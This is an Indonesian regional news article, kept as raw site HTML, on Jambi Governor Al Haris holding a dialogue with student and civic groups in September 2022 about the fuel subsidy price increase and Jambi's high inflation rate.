                <h1 class="entry-title">Al Haris Ajak Mahasiswa Diskusi soal Kenaikan BBM &amp; Inflasi Jambi</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2022-09-08T16:26:52+00:00" >08/09/2022</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><figure><a href="https://aksesjambi.com/wp-content/uploads/2022/09/IMG-20220908-WA0021.jpg" data-caption="Pemerintah Daerah, Forkompimda dan Organisasi Mahasiswa, Organisasi Kemasyarakat dan Organisasi Kepemudaan diskusi kenaikan BBM dan Inflasi di Jambi. Foto: Ist"><img width="640" height="428" class="entry-thumb td-modal-image" src="https://aksesjambi.com/wp-content/uploads/2022/09/IMG-20220908-WA0021-640x428.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2022/09/IMG-20220908-WA0021-640x428.jpg 640w, https://aksesjambi.com/wp-content/uploads/2022/09/IMG-20220908-WA0021-350x234.jpg 350w, https://aksesjambi.com/wp-content/uploads/2022/09/IMG-20220908-WA0021-768x513.jpg 768w, https://aksesjambi.com/wp-content/uploads/2022/09/IMG-20220908-WA0021-1025x685.jpg 1025w, https://aksesjambi.com/wp-content/uploads/2022/09/IMG-20220908-WA0021-629x420.jpg 629w, https://aksesjambi.com/wp-content/uploads/2022/09/IMG-20220908-WA0021-537x360.jpg 537w, https://aksesjambi.com/wp-content/uploads/2022/09/IMG-20220908-WA0021-681x455.jpg 681w, https://aksesjambi.com/wp-content/uploads/2022/09/IMG-20220908-WA0021.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" alt="Pemerintah Daerah, Forkompimda dan Organisasi Mahasiswa, Organisasi Kemasyarakat dan Organisasi Kepemudaan diskusi kenaikan BBM dan Inflasi di Jambi. Foto: Ist" title="IMG-20220908-WA0021"/></a><figcaption class="wp-caption-text">Pemerintah Daerah, Forkompimda dan Organisasi Mahasiswa, Organisasi Kemasyarakat dan Organisasi Kepemudaan diskusi kenaikan BBM dan Inflasi di Jambi. Foto: Ist</figcaption></figure></div>
        
<p><strong>JAMBI, <a href="https://aksesjambi.com/">AksesNews</a></strong> &#8211; Gubernur Jambi, Al Haris secara langsung memimpin Dialog bersama antara Pemerintah Daerah, Forkopimda dan Organisasi Mahasiswa, Organisasi Kemasyarakatan dan Organisasi Kepemudaan di Provinsi Jambi, yang berlangsung di Ruang Sumatera Ratu Hotel Resort, Kamis (08/09/2022).</p>



<p>Hadir pada kesempatan tersebut unsur Forkompimda, Kapolda Jambi, Kepala BI Perwakilan Provinsi Jambi, Ketua DPRD Provinsi Jambi dan tamu undangan lainnya.</p>



<p>Dalam dialog tersebut Gubernur memberikan penjelasan tentang kondisi yang dihadapi bangsa Indonesia, diantaranya apa yang menjadi dasar pemerintah menaikkan BBM, inflasi dan bagaimana upaya pemerintah dalam mengatasi masalah tersebut.</p>



<p>“Saya mengundang adek-adek, teman-teman semua untuk hadir hari ini, terutama terkait dengan isu-isu yang sedang diperbicangkan, terutama tentang BBM, inflasi, hal ini perlu kita bahas bersama agar tidak ada yang tersembunyi karena kita ingin bersama-sama memahami situasi yang terjadi, dan kami akan memberikan penjelasan kepada masyarakat,” ungkap Al Haris.</p>



<p>Al Haris memberikan apresiasi atas penyelenggeraan dialog ini untuk bertemu secara langsung, menyampaikan pendapat/aspirasi, dan berbagi pemikiran serta ide dalam menyikapi berbagai permasalahan dalam kehidupan bermasyarakat, berbangsa, dan bernegara.</p>



<p>“Secara khusus, saya mengucapkan terima kasih kepada Ketua dan para Pengurus Organisasi Kemahasiswaaan Intra dan Ekstra Kampus, BEM, dan Organisaasi Kemasyarakatan yang hadir pada kesempatan ini, untuk menyampaikan pendapat/aspirasi dan pemikiran. Aspirasi dan pemikiran yang Bapak, Ibu, Saudara, dan Saudari sampaikan merupakan masukan penting yang sangat berharga bagi kami dalam melaksanakan tugas-tugas pemerintahan, dalam membangun Provinsi Jambi,” kata Al Haris.</p>



<p>Al Haris menyatakan, Pemerintah Daerah telah berupaya untuk mencegah terjadinya inflasi, dimana pada tanggal 2 Agustus 2022, hasil survei BPS menyatakan bahwa Jambi memiliki inflasi tertinggi di Indonesia yaitu gabungan dari Kota Jambi dan Kabupaten Bungo, sebesar 8,55%, dimana Pemerintah Provinsi Jambi melakukan berbagai upaya intervensi kita dan saat ini sudah turun menjadi 7,7%.</p>



<p>Al Haris menjelaskan, Pemerintah Provinsi Jambi melalui tim TPID melakukan upaya bersama untuk menurunkan inflasi tersebut dengan melihat dan mempelajari apa saja yang menyebabkan inflasi di Jambi, salah satunya adalah kebutuhan pangan antara lain: cabe merah dan cabe rawit, sehingga Pemerintah Provinsi Jambi melakukan intervensi dengan melakukan upaya memastikan ketersediaan barangnya, harga terjangkau, distirbusi lancar dan melakukan kerjasama antar daerah, antar provinsi. untuk memastikan barang komiditi tersebut tersedia.</p>



<p>Pada tanggal 03 September 2022, Pemerintah Pusat mengambil kebijakan mengurangi alokasi anggaran negara/APBN untuk subsidi BBM, sehingga harga BBM bersubsidi naik, harga Pertalite dari Rp.7.650,- menjadi Rp.10.000,- harga Solar dari Rp.5.150,- menjadi Rp.6.800,- dan Pertamax (RON 92), dari Rp.12.500,- menjadi Rp.14.500,-.</p>



<p>“Sebelum kebijakan untuk penaikan harga BBM bersubsidi tersebut, Presiden dan Menteri Keuangan sudah terlebih dahulu memberikan penjelasan kepada publik tentang pertimbangan untuk menaikkan harga BBM bersubsidi. Kenaikan harga BBM itu berpengaruh besar terhadap perekonomian masyarakat dan juga terhadap industri, dampak yang tentunya sulit bagi masyarakat dan juga bagi industry, kita yakin bahwa tujuan Pemerintah Pusat sesungguhnya tidaklah untuk menyulitkan masyarakat, tetapi menjaga keseimbangan perekonomian negara, sekaligus menjaga keberlanjutan perekonomian dan pembangunan negara,” ungkap Al Haris.</p>



<p>Al Haris menuturkan, banyak respon atas penaikan harga BBM bersubsidi tersebut, baik pernyataan pendapat maupun aksi, termasuk aksi demonstrasi menyampaikan pendapat dari rekan-rekan mahasiswa mahasiswi di Provinsi Jambi.</p>



<p>“Saya sangat menghargai aksi rekan-rekan mahasiswa mahasiswi dan organisasi lainnya, yang saya yakin merupakan wujud kepedulian rekan-rekan mahasiswa mahasiswi dan organisasi yang mengadakan aksi kepada masyarakat. Hal tersebut sangat lumrah dalam demokrasi, dan saya sagat mengapresiasi aksi tersebut dilaksanakan dengan tertib serta sangat menghargai dan mengapresiasi mahasiswa mahasiswi dan berbagai organisasi yang menyampaikan aspirasi,” tutup Al Haris. <strong>(Kmf/Adv)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://aksesjambi.com/tag/al-haris/">Al Haris</a></li><li><a href="https://aksesjambi.com/tag/diskusi/">Diskusi</a></li><li><a href="https://aksesjambi.com/tag/gubernur-jambi/">Gubernur Jambi</a></li><li><a href="https://aksesjambi.com/tag/inflasi-jambi/">Inflasi Jambi</a></li><li><a href="https://aksesjambi.com/tag/kenaikan-bbm/">Kenaikan BBM</a></li><li><a href="https://aksesjambi.com/tag/mahasiswa/">mahasiswa</a></li><li><a href="https://aksesjambi.com/tag/ormas/">Ormas</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fnews%2F08%2F09%2F2022%2Fal-haris-ajak-mahasiswa-diskusi-soal-kenaikan-bbm-inflasi-jambi%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Al+Haris+Ajak+Mahasiswa+Diskusi+soal+Kenaikan+BBM+%26+Inflasi+Jambi&url=https%3A%2F%2Faksesjambi.com%2Fnews%2F08%2F09%2F2022%2Fal-haris-ajak-mahasiswa-diskusi-soal-kenaikan-bbm-inflasi-jambi%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/news/08/09/2022/al-haris-ajak-mahasiswa-diskusi-soal-kenaikan-bbm-inflasi-jambi/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/news/08/09/2022/al-haris-ajak-mahasiswa-diskusi-soal-kenaikan-bbm-inflasi-jambi/&amp;media=https://aksesjambi.com/wp-content/uploads/2022/09/IMG-20220908-WA0021.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Al+Haris+Ajak+Mahasiswa+Diskusi+soal+Kenaikan+BBM+%26+Inflasi+Jambi%20-%20https%3A%2F%2Faksesjambi.com%2Fnews%2F08%2F09%2F2022%2Fal-haris-ajak-mahasiswa-diskusi-soal-kenaikan-bbm-inflasi-jambi%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2022-09-08T16:26:52+00:00"><meta itemprop="dateModified" content="2022-09-08T23:09:28+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/news/08/09/2022/al-haris-ajak-mahasiswa-diskusi-soal-kenaikan-bbm-inflasi-jambi/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="Al Haris Ajak Mahasiswa Diskusi soal Kenaikan BBM &amp; Inflasi Jambi"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2022/09/IMG-20220908-WA0021.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="855"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_696750f7cefdd = new tdBlock();
block_td_uid_3_696750f7cefdd.id = "td_uid_3_696750f7cefdd";
block_td_uid_3_696750f7cefdd.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_696750f7cefdd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696750f7cefdd_rand","tdc_css_class_style":"td_uid_3_696750f7cefdd_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":53750,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_696750f7cefdd.td_column_number = "3";
block_td_uid_3_696750f7cefdd.block_type = "td_block_related_posts";
block_td_uid_3_696750f7cefdd.post_count = "3";
block_td_uid_3_696750f7cefdd.found_posts = "20702";
block_td_uid_3_696750f7cefdd.header_color = "";
block_td_uid_3_696750f7cefdd.ajax_pagination_infinite_stop = "";
block_td_uid_3_696750f7cefdd.max_num_pages = "6901";
tdBlocksArray.push(block_td_uid_3_696750f7cefdd);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_696750f7cefdd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696750f7cefdd" ><h4 class="td-related-title"><a id="td_uid_4_696750f801334" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696750f7cefdd" href="#">BERITA LAINNYA</a><a id="td_uid_5_696750f80133c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696750f7cefdd" href="#">Akses News</a></h4><div id=td_uid_3_696750f7cefdd class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/14/01/2026/long-weekend-rayakan-isra-miraj-2026-oyo-bagikan-diskon-menginap-26-persen/" rel="bookmark" title="Long Weekend Rayakan Isra Miraj 2026, OYO Bagikan Diskon Menginap 26 Persen"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/0d7cd7f0-b8ce-4945-9e4f-6c607c7e6c26-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/0d7cd7f0-b8ce-4945-9e4f-6c607c7e6c26-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/0d7cd7f0-b8ce-4945-9e4f-6c607c7e6c26-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/0d7cd7f0-b8ce-4945-9e4f-6c607c7e6c26-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/0d7cd7f0-b8ce-4945-9e4f-6c607c7e6c26-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Long Weekend Rayakan Isra Miraj 2026, OYO Bagikan Diskon Menginap 26 Persen"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/14/01/2026/long-weekend-rayakan-isra-miraj-2026-oyo-bagikan-diskon-menginap-26-persen/" rel="bookmark" title="Long Weekend Rayakan Isra Miraj 2026, OYO Bagikan Diskon Menginap 26 Persen">Long Weekend Rayakan Isra Miraj 2026, OYO Bagikan Diskon Menginap 26 Persen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/14/01/2026/kominfo-merangin-berbenah-khoirudin-tegaskan-soal-disiplin-pegawai/" rel="bookmark" title="Kominfo Merangin Berbenah, Khoirudin Tegaskan soal Disiplin Pegawai"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/0f71f20a-e557-4a78-8f91-d93d379b20dc-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/0f71f20a-e557-4a78-8f91-d93d379b20dc-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/0f71f20a-e557-4a78-8f91-d93d379b20dc-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/0f71f20a-e557-4a78-8f91-d93d379b20dc-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/0f71f20a-e557-4a78-8f91-d93d379b20dc-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Kominfo Merangin Berbenah, Khoirudin Tegaskan soal Disiplin Pegawai"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/14/01/2026/kominfo-merangin-berbenah-khoirudin-tegaskan-soal-disiplin-pegawai/" rel="bookmark" title="Kominfo Merangin Berbenah, Khoirudin Tegaskan soal Disiplin Pegawai">Kominfo Merangin Berbenah, Khoirudin Tegaskan soal Disiplin Pegawai</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/13/01/2026/kunjungi-pasar-bawah-bangko-m-syukur-bakal-benahi-fasilitas-bantu-umkm/" rel="bookmark" title="Kunjungi Pasar Bawah Bangko, M Syukur Bakal Benahi Fasilitas &amp; Bantu UMKM"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/5c1575cb-1cf7-4b20-9c99-6e8956a8ffdc-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/5c1575cb-1cf7-4b20-9c99-6e8956a8ffdc-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/5c1575cb-1cf7-4b20-9c99-6e8956a8ffdc-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/5c1575cb-1cf7-4b20-9c99-6e8956a8ffdc-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/5c1575cb-1cf7-4b20-9c99-6e8956a8ffdc-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Kunjungi Pasar Bawah Bangko, M Syukur Bakal Benahi Fasilitas &amp; Bantu UMKM"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/13/01/2026/kunjungi-pasar-bawah-bangko-m-syukur-bakal-benahi-fasilitas-bantu-umkm/" rel="bookmark" title="Kunjungi Pasar Bawah Bangko, M Syukur Bakal Benahi Fasilitas &amp; Bantu UMKM">Kunjungi Pasar Bawah Bangko, M Syukur Bakal Benahi Fasilitas &amp; Bantu UMKM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696750f7cefdd" data-td_block_id="td_uid_3_696750f7cefdd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696750f7cefdd" data-td_block_id="td_uid_3_696750f7cefdd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_696750f8035d5_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_696750f80376b_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696750f80376b" ><div id=td_uid_7_696750f80376b class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 696750f930653
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[53750]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696750f9307b3">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_696750f9307b3" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696750f9307b3');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696750f9307b3");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

